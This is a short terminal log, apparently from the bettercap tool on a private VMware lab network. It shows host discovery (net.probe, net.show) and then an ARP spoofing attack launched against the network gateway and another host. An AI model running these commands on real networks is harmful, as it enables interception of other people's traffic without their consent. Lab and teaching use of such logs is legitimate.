 192.168.223.0/24 > 192.168.223.128 » net.probe on
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [sys.log] [inf] net.probe probing 256 addresses on 192.168.223.0/24
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [endpoint.new] endpoint 192.168.223.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [endpoint.new] endpoint 192.168.223.254 detected as 00:50:56:e1:82:ef (VMware, Inc.).
192.168.223.0/24 > 192.168.223.128 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.223.128 00:0c:29:63:6b:b5 eth0 VMware, Inc. 0 B 0 B 15:44:03
192.168.223.2 00:50:56:e7:eb:ea gateway VMware, Inc. 690 B 778 B 15:44:03
192.168.223.1 00:50:56:c0:00:08 VMware, Inc. 0 B 92 B 15:44:25
192.168.223.254 00:50:56:e1:82:ef VMware, Inc. 0 B 92 B 15:44:25
↑ 14 kB / ↓ 39 kB / 837 pkts
192.168.223.0/24 > 192.168.223.128 » set arp.spoof.targets 192.168.223.254, 192.168.223.2
192.168.223.0/24 > 192.168.223.128 » arp.spoof on
192.168.223.0/24 > 192.168.223.128 » [15:44:55] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.